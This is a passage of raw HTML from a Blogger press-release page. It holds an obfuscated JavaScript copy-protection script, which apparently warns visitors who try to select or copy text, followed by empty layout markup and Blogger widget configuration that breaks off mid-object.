wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x4eca0b('g8zd',0x5e4,0xa20,0x16e,0x514)](_0x5057a7[_0x269e5d('*B2s',0xfbc,0xdec,0xbd0,0x1057)+_0x35a2bf(0x6bf,-0x365,0x3cb,'8[vh',0x365)][_0x16e042(0xd04,0xbef,0x56f,'vq)&',0x1009)+'r'](-0x1711+0x1f2a+-0x819,-0x22da+-0xf3*0x4+0x26aa)))&&(_0x56a100=!![]),_0x56a100;}else _0x1e1be2='';}if(_0x20b081[_0x269e5d('q^8T',0x1032,0x157e,0xa1d,0x1172)](_0x1e1be2,'')&&_0x20b081[_0x35a2bf(0x87f,0xd9a,0x69d,'X)g7',0xc10)](_0x2c708a[_0x214c10(0xeaa,0x96d,0x719,0x5e8,'1uf#')+'Of'](_0x1e1be2),0x1a5b+-0x10*-0x95+-0x23ab)){if(_0x20b081[_0x269e5d('(svR',0xa00,0x2ad,0x549,0x9a8)](_0x20b081[_0x214c10(0x6fe,0x3ec,0x7cf,0x531,'*B2s')],_0x20b081[_0x4eca0b('X)g7',0xe33,0xad0,0xff6,0xc0e)]))_0x5dde9e[_0x269e5d('*B2s',0xf26,0xd98,0x1862,0x117b)][_0x214c10(0x40f,0xa5d,0xeae,0x2b9,'g6[M')+'r']=_0x20b081[_0x35a2bf(0x110,0x4b2,0x480,'Ng2*',0x7fb)],_0x52588d=_0x20b081[_0x214c10(0x72c,0x20a,0x7fd,0x5b,'$y*N')];else{const _0x2c335e=_0x2356a2||_0x399b22[_0x35a2bf(0x66c,0x810,0x8eb,'vq)&',0x1ed)],_0x2c3e00=_0x2c335e[_0x16e042(0xf6,0x22b,0x7c5,'X)g7',0x111)+'t']||_0x2c335e[_0x16e042(0x7fd,0x9cb,0x80b,'UUbr',0x6cd)+_0x269e5d('EvFV',0x78b,0xfcb,0xd50,0xc49)];let _0x28bc61=_0x2c335e[_0x269e5d('8[vh',0x147e,0x129a,0x14af,0xf48)+'t'][_0x4eca0b('EX#R',0x974,0xa91,0x644,0xe46)+_0x35a2bf(0xf40,0x8f6,0x65d,'wHy(',0xbdd)];_0x28bc61=_0x28bc61[_0x35a2bf(0xbee,0x63a,0xdad,'etmz',0xb15)+_0x269e5d('vq)&',0xc6b,0x52d,0x8e4,0x5f9)+'e']();let _0x376df5=_0x20b081[_0x214c10(0xb65,0x4fd,0x403,0x637,'#cC$')];if(_0x20b081[_0x16e042(0xad,-0x3e6,0x7b7,'uOXl',-0x55f)](typeof _0x2c3e00[_0x35a2bf(0x5cc,0x514,0x95b,'vq)&',0xbd1)+_0x214c10(0xac4,0xe05,0x9d5,0xd5d,'nex$')+'te'],_0x20b081[_0x35a2bf(0x249,0xb1d,0x8b6,'z$RJ',0x497)])){_0x376df5=_0x2c3e00[_0x269e5d('#cC$',0xd84,0x119f,0xdef,0xd29)+_0x269e5d('NiyB',0xcc0,0xd38,0x59,0x72f)+'te'](_0x20b081[_0x35a2bf(0xaf,0x491,0x351,'(svR',-0x8f)]);if(_0x20b081[_0x214c10(0x590,0xb4f,0x11c7,0xfa1,'nSq1')](typeof _0x2c3e00[_0x35a2bf(-0x50,0x7c5,0xf,'X)g7',0x6c)+_0x214c10(0x15f,0x701,0x261,0xaa7,'oG7K')+'te'],_0x20b081[_0x214c10(0x13bd,0xf7a,0x11a7,0xb9b,'q^8T')])){if(_0x2c3e00[_0x269e5d('an]A',0x43c,0x49b,0x925,0xb10)+_0x214c10(0x248,0x9eb,0x5f6,0x88c,'Ng2*')+'te'](_0x20b081[_0x35a2bf(0x207,0x196,0x45d,'etmz',0x801)]))_0x376df5=!(-0x2627*-0x1+0x1364+-0x398b);}}let _0x13f99c=!(-0x1*0x6c9+0x89*0x2f+-0x125d);if(_0x20b081[_0x269e5d('TKEH',0xbb1,0x5a1,0x663,0x85d)](typeof _0x2c3e00[_0x214c10(0x5e1,0x4b1,0x4aa,0x7b4,'TKEH')+_0x269e5d('Cwlm',0x12c6,0xda6,0x13a4,0xed3)+_0x269e5d('*B2s',0xd6e,0xef9,0x13bb,0x1067)+'le'],_0x20b081[_0x35a2bf(0xb16,0x980,0x4e5,'lsS[',0x520)]))_0x13f99c=_0x2c3e00[_0x16e042(0x872,0x191,0x918,'Zl@y',0xd8)+_0x214c10(0xd20,0xb1c,0x966,0xf92,'q^8T')+_0x16e042(0x897,0xedd,0xf77,'vq)&',0x3b8)+'le'];if(_0x20b081[_0x35a2bf(0x1005,0x895,0xbfd,'Zl@y',0xa04)](_0x2c3e00[_0x269e5d('wb*1',0x821,0xfcb,0x825,0xa3d)+_0x4eca0b('WA6z',0x9c0,0x10ee,0xb70,0x89b)+_0x4eca0b('etmz',0x90b,0x286,0xa7c,0x8ce)],null))_0x13f99c=_0x2c3e00[_0x35a2bf(0xcad,0xb02,0x916,'an]A',0xc54)+_0x4eca0b('EvFV',0x51f,0xa1a,0xb11,0xc0d)+_0x214c10(0x197,0x386,-0x44,0xa3a,'yjAT')][_0x16e042(0x62a,0xd19,0x97,'g[J3',0x7c2)+_0x4eca0b('nSq1',0x403,0x978,0x3e6,0x8b3)+_0x16e042(0x5fa,0x4bc,0x7dc,'q^8T',0xd20)+'le'];if(_0x20b081[_0x4eca0b('lsS[',0x509,0x30e,0x351,-0x81)](_0x376df5,_0x20b081[_0x214c10(0x12a1,0xe3e,0xa57,0x1183,'8[vh')])||_0x20b081[_0x35a2bf(-0x4f1,0x2cd,0x4d2,'oG7K',-0x118)](_0x376df5,!(0x2d5+0x1*0x7f7+-0x1*0xacc))||_0x20b081[_0x4eca0b('NiyB',0xa80,0x1009,0x3fc,0xb2a)](_0x13f99c,!(-0x1*0x229f+0x1e9d+0x402))){if(_0x20b081[_0x214c10(0x99,0x2c9,0x7c3,0x917,'CrZn')](typeof _0x2c3e00[_0x16e042(-0xa3,0x152,-0x557,'BFf#',0x57a)],_0x20b081[_0x269e5d('(svR',0x699,0x832,0x94f,0x855)]))_0x2c3e00[_0x214c10(0xa76,0xfd8,0x100f,0x139d,'lsS[')][_0x269e5d('H^Ge',0x53,0xa64,0x26a,0x64d)+'r']=_0x20b081[_0x214c10(0x9f9,0x812,0x604,0xd82,'UUbr')];return _0x2514ec=!(-0xcab+0x211f+-0xe*0x176),_0x20b081[_0x269e5d('$y*N',0x10f6,0x1206,0x1809,0x1176)](_0x8fe367,_0x20b081[_0x35a2bf(-0x379,-0x155,0x828,'#cC$',0x377)],_0x20b081[_0x4eca0b('wb*1',0x1041,0x11dc,0xcc2,0x1374)]),!(-0x1a67+-0x9ed*0x1+0x96*0x3e);}_0x20b081[_0x269e5d('g8zd',0xdb6,0x792,0x6c6,0x8e5)](_0x198d56,_0x20b081[_0x35a2bf(0x11f6,0x7f1,0xc53,'H^Ge',0xb6c)],_0x20b081[_0x35a2bf(0xde2,0x4bf,0xabb,'UUbr',0xad6)]);}}function _0x16e042(_0x1987cd,_0x128f9e,_0x5f1d0d,_0x11b0ac,_0x406dd9){return _0x2b6125(_0x11b0ac,_0x128f9e-0x154,_0x5f1d0d-0x10f,_0x1987cd- -0x124,_0x406dd9-0x1e7);}return _0x52588d;}let timeout_result;const createErrorMessage=()=>{var _0x44d079={};_0x44d079[_0x175532(0x2b9,'7kW!',-0x788,0x706,-0x8)]=_0x175532(0x11c,'uOXl',0x6ef,0x962,0x749);function _0x3c8213(_0x43568e,_0x556f7b,_0x29ee4f,_0x264cc5,_0x438b17){return _0x4695c4(_0x43568e-0x1b4,_0x556f7b-0x5c,_0x29ee4f-0xfe,_0x264cc5,_0x438b17-0x10e);}_0x44d079[_0x4750fd('esKD',0xe02,0x11e7,0x95f,0xa4c)]=_0x175532(0x960,'UUbr',0xbfe,0x437,0x636)+_0x11c1de('(svR',0x9cf,0x13fe,0xfff,0xda5)+_0x3c8213(0x386,0x615,0x56e,'NiyB',0xbfb)+_0xc95b5f(0xbe3,0xc62,'(svR',0x778,0x9d1);function _0x175532(_0x21367a,_0x462e7c,_0x6578ee,_0x10b485,_0x434b26){return _0x4695c4(_0x21367a-0x94,_0x434b26- -0x54,_0x6578ee-0xaa,_0x462e7c,_0x434b26-0x1b8);}function _0x4750fd(_0x3e61fa,_0x1c2dc2,_0x1ce33b,_0x18dbfe,_0x2131a5){return _0xfc2a8b(_0x3e61fa-0x179,_0x3e61fa,_0x1ce33b-0x92,_0x1c2dc2-0x67a,_0x2131a5-0x4c);}var _0x213cc8=_0x44d079;function _0xc95b5f(_0x5d7356,_0x20c440,_0x4c611d,_0x1762e9,_0x2158b3){return _0x352721(_0x20c440-0x61e,_0x20c440-0x23,_0x4c611d-0x1b5,_0x4c611d,_0x2158b3-0x17d);}function _0x11c1de(_0x5a09ed,_0x4c6c49,_0x3a6b17,_0xf3fa8f,_0x24374e){return _0x2b6125(_0x5a09ed,_0x4c6c49-0x18b,_0x3a6b17-0xd1,_0x24374e-0xd5,_0x24374e-0x190);}const _0x4d1f0d=document[_0x11c1de('nex$',-0x5a,-0x69d,0x1e8,0xfd)+_0x175532(0xc57,'Ng2*',0x56d,0x6f,0x4db)+_0x3c8213(0x1bc,0x36b,0x34b,'udv(',0x21b)](_0x213cc8[_0x11c1de('(svR',0xc7c,0xcce,0x5bc,0xae7)]);_0x4d1f0d['id']=_0x213cc8[_0x4750fd('an]A',0x6c9,0x318,0x43a,0xdd0)],document[_0xc95b5f(0x31,0x5dd,'yjAT',0x8c5,0x4d0)][_0x3c8213(0x125f,0xcea,0xa2e,'Cwlm',0x776)+'nd'](_0x4d1f0d);};function show_wccp_pro_message(_0x58e7e2='',_0x4ab33d=''){var _0x596a17={'IJKAB':_0x3bc3f4(0x696,'8[vh',-0x54c,0xce,0x60),'BAUkB':_0x45c7f0(0x591,'udv(',0x6bf,0x132,0x713),'mndfC':function(_0x49d01e,_0x3b98c7){return _0x49d01e+_0x3b98c7;},'cDdTo':_0x37ed9b(0xb79,0xbf3,'nex$',0x1398,0x899)+_0x2ed5e3(0x747,0x512,0x17f,0x58d,'uSKg')+_0x3bc3f4(-0x3eb,'an]A',-0x460,0x47,-0x6ca)+_0x4a80a3('p]kc',0xc67,0xf8f,0x778,0xfa4)+_0x4a80a3('7a]M',0xbb,-0x251,0x859,-0x2a6)+_0x4a80a3('Cwlm',0xdb2,0x710,0xfba,0x7d5)+',','fmAGZ':function(_0x341dd5,_0x3190af){return _0x341dd5||_0x3190af;},'PCmjB':function(_0x321e93,_0x1391ed,_0x21ec78){return _0x321e93(_0x1391ed,_0x21ec78);},'zvmoK':_0x45c7f0(0x1d5,')MyP',-0x226,0x4e,0x6dd)+_0x2ed5e3(0xa2f,0x5b3,0xa0c,0xe18,'wHy('),'CuPKL':function(_0x197414,_0x491582){return _0x197414+_0x491582;},'uYNFS':_0x45c7f0(0x5c7,'Zl@y',0x66b,0x15b,0x625)+_0x2ed5e3(0xeac,0xae7,0x15e1,0x11dc,'Zl@y')+_0x2ed5e3(0x5ac,0x260,0xce8,0xc5c,'#cC$')+_0x3bc3f4(0xa76,'UUbr',0x719,0x711,0x3c1)+'e','XGWAx':function(_0x495f32,_0x15f08b){return _0x495f32===_0x15f08b;},'oZwcO':_0x45c7f0(0x896,'uSKg',0x16e,0xc6c,0xacf)+_0x2ed5e3(0xd85,0xeb3,0xa70,0x13b5,'lsS[')+'cp','KQjRP':function(_0x574531,_0x2bc851){return _0x574531!==_0x2bc851;},'zZWBR':function(_0x53d2e0,_0x3cf971){return _0x53d2e0!==_0x3cf971;},'mVpic':_0x3bc3f4(0x30b,'Cwlm',0x8a7,0x7fc,0xc2c),'JsdNQ':_0x45c7f0(0x24e,'g8zd',0x427,0xa6,-0x4f5),'mUfFW':function(_0x22fb3b){return _0x22fb3b();},'VhioR':function(_0x11a981,_0x5a2914){return _0x11a981(_0x5a2914);},'REPmi':function(_0x448179,_0x18d6fd,_0x1457d8){return _0x448179(_0x18d6fd,_0x1457d8);},'jcibt':_0x3bc3f4(-0xe2,'vu%V',0x27d,0xbf,0x48),'chBjl':function(_0x45eb22,_0x11cdf8){return _0x45eb22(_0x11cdf8);},'beMQg':function(_0x2e7978,_0x531475,_0x5b6e07){return _0x2e7978(_0x531475,_0x5b6e07);}};_0x58e7e2=_0x596a17[_0x45c7f0(0x46b,'uSKg',0xae0,0x661,0x413)](_0x58e7e2,sMessage),_0x596a17[_0x37ed9b(0xd19,0xbe6,'EX#R',0x8ed,0x123f)](wccp_pro_log_to_console_if_allowed,_0x596a17[_0x2ed5e3(0xa7e,0xde5,0x1181,0x690,'Zl@y')],_0x596a17[_0x3bc3f4(0xa02,'Ng2*',0xbca,0x763,0x2a1)](_0x596a17[_0x2ed5e3(0xd64,0xf21,0x12e0,0xdd3,'g8zd')],_0x58e7e2));function _0x3bc3f4(_0x3a797d,_0x39e8ec,_0x572018,_0x11ebab,_0xba17a2){return _0xfc2a8b(_0x3a797d-0x145,_0x39e8ec,_0x572018-0x195,_0x11ebab- -0x44,_0xba17a2-0x6);}function _0x4a80a3(_0x2918ac,_0x34a9d7,_0x182cef,_0x3ecbe9,_0x3e7443){return _0x352721(_0x34a9d7-0x1f7,_0x34a9d7-0x1ae,_0x182cef-0x128,_0x2918ac,_0x3e7443-0x7b);}const _0x3f4902=0x742+-0x1e63+-0x1*-0x22d9;if(_0x596a17[_0x37ed9b(0x1223,0xbc0,'EX#R',0x47c,0xbfa)](_0x4ab33d,''))_0x4ab33d=_0x596a17[_0x2ed5e3(0xc31,0xb3d,0x1188,0x1250,'lKOa')];function _0x2ed5e3(_0x4716e1,_0x5de50e,_0x3addde,_0x1d7f7e,_0x9f0175){return _0x4aaa91(_0x4716e1-0xa8,_0x5de50e-0xd3,_0x4716e1- -0x48c,_0x9f0175,_0x9f0175-0x52);}function _0x37ed9b(_0x266625,_0x5354b5,_0x5efb1c,_0x485733,_0x788382){return _0x4aaa91(_0x266625-0x155,_0x5354b5-0x19f,_0x5354b5- -0x4ad,_0x5efb1c,_0x788382-0x37);}function _0x45c7f0(_0x24c450,_0x3df4e6,_0x3cd33b,_0x4f443b,_0x4dabd4){return _0x2b6125(_0x3df4e6,_0x3df4e6-0x4b,_0x3cd33b-0x191,_0x24c450-0x1e1,_0x4dabd4-0x19f);}_0x596a17[_0x3bc3f4(0x9d,'udv(',0x361,0x749,0xdc0)](_0x58e7e2,'')&&_0x596a17[_0x2ed5e3(0xf8,0x39c,0x34d,0x25c,'*B2s')](_0x3f4902,0x385+0xf92*0x1+-0x1b*0xb5)?_0x596a17[_0x4a80a3('WA6z',0xf3b,0x1388,0xff6,0x14c4)](_0x596a17[_0x37ed9b(0x1ef,0x8e7,'Cwlm',0xe56,0x1078)],_0x596a17[_0x45c7f0(0x8eb,'8[vh',0xc96,0x5ef,0xc5f)])?(_0x596a17[_0x37ed9b(0x85e,0xf94,'NiyB',0x1100,0xf7f)](jquery_fadeTo),_0x596a17[_0x3bc3f4(0x652,'Ng2*',0xa73,0x352,0x487)](clearTimeout,timeout_result),timeout_result=_0x596a17[_0x2ed5e3(0x9ed,0xe0e,0x8c0,0x6ee,'an]A')](setTimeout,hide_message,_0x3f4902)):(_0x38d2b0[_0x3bc3f4(-0x34b,'8[vh',0x465,-0xfb,-0x703)][_0x4a80a3('Z3Dp',0x72f,0x11f,0x956,-0x68)+'r']=_0x596a17[_0x3bc3f4(0x1e6,'wHy(',0x32f,0x3a6,0x713)],_0x430b17[_0x3bc3f4(0x12d3,'Z3Dp',0xab1,0xc13,0x12ea)](_0x596a17[_0x2ed5e3(0x983,0x9a5,0x80c,0x4d9,'EX#R')]),_0x6ce631=_0x596a17[_0x37ed9b(0xddd,0x962,'EX#R',0x41b,0xb28)]):_0x596a17[_0x3bc3f4(0xa0c,'UUbr',0x3bc,0x6ac,0x397)](_0x596a17[_0x4a80a3('vu%V',0x213,0x26c,0x47d,-0x464)],_0x596a17[_0x45c7f0(0x2d2,'g[J3',0x22b,-0x76,0x343)])?(_0x596a17[_0x3bc3f4(0x39,'an]A',0x66a,0x4d6,-0xe)](clearTimeout,timeout_result),timeout_result=_0x596a17[_0x37ed9b(0x6fe,0x5b7,'g6[M',0x7c,0x7a3)](setTimeout,hide_message,_0x3f4902)):_0x508ab0=_0x596a17[_0x45c7f0(0xe5f,'vq)&',0xa91,0xb28,0x136a)](_0x5677e3,_0x596a17[_0x37ed9b(0xada,0xf8b,'$y*N',0x93c,0xc2c)]);}function hide_message(){var _0x2e854d={'fnOtM':function(_0x219d80){return _0x219d80();}};function _0x5496ae(_0x5146ea,_0x442127,_0x3d9f4f,_0x365cb2,_0x491c91){return _0x4aaa91(_0x5146ea-0x2,_0x442127-0x4b,_0x365cb2- -0x2dc,_0x491c91,_0x491c91-0x1c7);}_0x2e854d[_0x5496ae(0x531,0x4fd,0x585,0xb66,'an]A')](jquery_fadeOut);}function jquery_fadeTo(){var _0x17fc44={'XwJfg':function(_0x3a9f36,_0x506ff5){return _0x3a9f36!==_0x506ff5;},'esvYd':_0x3d9ba2(0x3d8,0x74c,-0x385,0x3a9,'uOXl'),'pRbmG':_0x3d9ba2(0x87c,0xccc,0x7e0,0xad6,'UUbr'),'aawKi':function(_0x358c11,_0x5710b2){return _0x358c11(_0x5710b2);},'zOmUB':_0x58b680('(svR',0x179b,0xc6b,0x11b5,0xe57)+_0x420999(0xbbd,0xd4d,0xba7,'9@B&',0x560)+_0x3fad3d(0x1085,0x942,0xc30,0xf5a,'WA6z'),'XvMup':_0x420999(-0x46,-0x61,0x51e,'lKOa',0x9)};function _0x3fad3d(_0x17f15a,_0x16d7ad,_0x49ac8a,_0x5e2986,_0x38e4ae){return _0x4aaa91(_0x17f15a-0x14f,_0x16d7ad-0xa,_0x49ac8a- -0x51a,_0x38e4ae,_0x38e4ae-0xd7);}function _0x3d9ba2(_0x32e8f1,_0x521cd6,_0x398743,_0x3e9e29,_0x885275){return _0xfc2a8b(_0x32e8f1-0x1,_0x885275,_0x398743-0x154,_0x32e8f1- -0x58,_0x885275-0x1f2);}function _0x58b680(_0x4f7c05,_0x35ee06,_0x36fa2,_0x51d8a3,_0x15095b){return _0x4695c4(_0x4f7c05-0x192,_0x51d8a3-0x63b,_0x36fa2-0x1c1,_0x4f7c05,_0x15095b-0x5c);}function _0x420999(_0x551f4e,_0x2391d7,_0x1e1d58,_0x3f1deb,_0x4defea){return _0x2b6125(_0x3f1deb,_0x2391d7-0x47,_0x1e1d58-0x10d,_0x1e1d58-0x5c4,_0x4defea-0x14b);}function _0xe2d3b2(_0x2b6cca,_0x51b2ef,_0x420c14,_0x3d0170,_0x262120){return _0x4695c4(_0x2b6cca-0xe6,_0x3d0170-0x5ac,_0x420c14-0x15,_0x262120,_0x262120-0xc0);}try{_0x17fc44[_0x420999(0x497,0xa6e,0x864,'8[vh',0x416)](_0x17fc44[_0xe2d3b2(0x12ff,0xd9f,0xf22,0x12f2,'wHy(')],_0x17fc44[_0xe2d3b2(0x88d,0xb7c,0x835,0xdeb,'9@B&')])?_0x17fc44[_0x3fad3d(0x6c1,0x677,0x98a,0xc41,'$Grl')](jQuery,_0x17fc44[_0x58b680('7a]M',0x91a,0x3fc,0xb78,0x45a)])[_0x420999(0x1021,0xace,0x9de,'yjAT',0x88c)+'o'](_0x17fc44[_0xe2d3b2(0xe0d,0x116b,0x11ef,0x1147,'g6[M')],0x6cd*-0x1+-0x1264+0x1931+0.3):_0x15f49d=-0x3b*0x85+-0x73*0x49+0x6*0xa93;}catch(_0x28d276){}}function jquery_fadeOut(){function _0x149cea(_0x2e2975,_0x5a0412,_0x4caae4,_0x590096,_0x1f08ec){return _0x352721(_0x4caae4-0x567,_0x5a0412-0x146,_0x4caae4-0xaa,_0x1f08ec,_0x1f08ec-0x1b9);}function _0x12b417(_0x5b6ee7,_0x59a249,_0x4e39d3,_0x3f2b2d,_0x1dd177){return _0x352721(_0x1dd177-0x219,_0x59a249-0x190,_0x4e39d3-0x53,_0x5b6ee7,_0x1dd177-0x10d);}function _0x5c79f9(_0x78755,_0x2c74d0,_0x2f66f3,_0x30315e,_0x51ca6a){return _0x2b6125(_0x78755,_0x2c74d0-0x187,_0x2f66f3-0xeb,_0x30315e-0x425,_0x51ca6a-0xcd);}var _0x630b53={'RzEmC':function(_0x3e586d,_0x4974a2){return _0x3e586d!==_0x4974a2;},'lDitA':_0x5f4b83('*B2s',0x5f1,0x9bc,0xc25,0x43b),'zvSTm':_0x49328f('BFf#',0x55a,0xcfb,-0x112,0x226),'lCOZu':function(_0x4c02f5,_0x1f08d6){return _0x4c02f5(_0x1f08d6);},'GLVgY':_0x5f4b83('X)g7',0x538,0x510,0xc51,0x7c5)+_0x12b417('uSKg',0x835,0xe0f,0xc5b,0xb41)+_0x49328f('EvFV',0x721,0x10c,0x943,0x84a),'GDwVZ':_0x12b417('7UlI',0x2dd,0x166,-0x524,0x151)};function _0x5f4b83(_0x578386,_0x2b9d02,_0x35135e,_0x43bb53,_0x1860e9){return _0xfc2a8b(_0x578386-0xbd,_0x578386,_0x35135e-0x12c,_0x2b9d02-0x264,_0x1860e9-0x1b0);}function _0x49328f(_0x340e8e,_0x4930e3,_0x895fc7,_0x43000b,_0x4a820c){return _0xfc2a8b(_0x340e8e-0x3,_0x340e8e,_0x895fc7-0xb1,_0x4930e3-0x488,_0x4a820c-0x7b);}try{if(_0x630b53[_0x12b417('EvFV',0xc2f,0xa78,0x397,0x4b1)](_0x630b53[_0x5f4b83('#cC$',0x87e,0x87c,0xd67,0xaa3)],_0x630b53[_0x5f4b83('Tw87',0xad4,0x6de,0xc8d,0x559)]))_0x630b53[_0x49328f('Ng2*',0x1157,0x1892,0x128c,0x1289)](jQuery,_0x630b53[_0x5f4b83('z$RJ',0x97f,0xfb9,0xce1,0x110a)])[_0x12b417('yjAT',0xe27,0x803,0x378,0x9fa)+'ut'](_0x630b53[_0x149cea(0x55f,0x2d,0x735,0xafc,'g[J3')]);else return!(0x1*0x1247+-0x212d+0xee6);}catch(_0x3795d){}}
</script>
</div>
<div class='clear'></div>
</div></div>
<table border='0' cellpadding='0' cellspacing='0' class='section-columns columns-2'>
<tbody>
<tr>
<td class='first columns-cell'>
<div class='sidebar no-items section' id='sidebar-right-2-1'></div>
</td>
<td class='columns-cell'>
<div class='sidebar no-items section' id='sidebar-right-2-2'></div>
</td>
</tr>
</tbody>
</table>
<div class='sidebar no-items section' id='sidebar-right-3'></div>
</aside>
</div>
</div>
</div>
<div style='clear: both'></div>
<!-- columns -->
</div>
<!-- main -->
</div>
</div>
<div class='main-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<footer>
<div class='footer-outer'>
<div class='footer-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left footer-fauxborder-left'>
<div class='fauxborder-right footer-fauxborder-right'></div>
<div class='region-inner footer-inner'>
<div class='foot no-items section' id='footer-1'></div>
<table border='0' cellpadding='0' cellspacing='0' class='section-columns columns-2'>
<tbody>
<tr>
<td class='first columns-cell'>
<div class='foot no-items section' id='footer-2-1'></div>
</td>
<td class='columns-cell'>
<div class='foot no-items section' id='footer-2-2'></div>
</td>
</tr>
</tbody>
</table>
<!-- outside of the include in order to lock Attribution widget -->
<div class='foot no-items section' id='footer-3' name='Footer'></div>
</div>
</div>
<div class='footer-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</footer>
<!-- content -->
</div>
</div>
<div class='content-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<script type='text/javascript'>
    window.setTimeout(function() {
        document.body.className = document.body.className.replace('loading', '');
      }, 10);
  </script>
<script>
 $AdCode1 = $("#AdCode1").html();
 $("#AdCode1").css('display','none');
 $("#post-toc br:lt(1)").replaceWith($AdCode1);
 $("#AdCode1").remove();
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7k1qNPiBmP1AJwv3gl7vow-KyzHg:1768623079436';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2672809053767694726','//www.pocketpressrelease.com/2017/03/rotary-south-asia-literacy-summit-in-chennai.html','2672809053767694726');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2672809053767694726', 'title': 'Pocket Press Release', 'url': 'https://www.pocketpressrelease.com/2017/03/rotary-south-asia-literacy-summit-in-chennai.html', 'canonicalUrl': 'https://www.pocketpressrelease.com/2017/03/rotary-south-asia-literacy-summit-in-chennai.html', 'homepageUrl': 'https://www.pocketpressrelease.com/', 'searchUrl': 'https://www.pocketpressrelease.com/search', 'canonicalHomepageUrl': 'https://www.pocketpressrelease.com/', 'blogspotFaviconUrl': 'https://www.pocketpressrelease.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Pocket Press Release - Atom\x22 href\x3d\x22https://www.pocketpressrelease.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Pocket Press Release - RSS\x22 href\x3d\x22https://www.pocketpressrelease.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Pocket Press Release - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2672809053767694726/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Pocket Press Release - Atom\x22 href\x3d\x22https://www.pocketpressrelease.com/feeds/8847618411393285410/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-4876595864337922', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 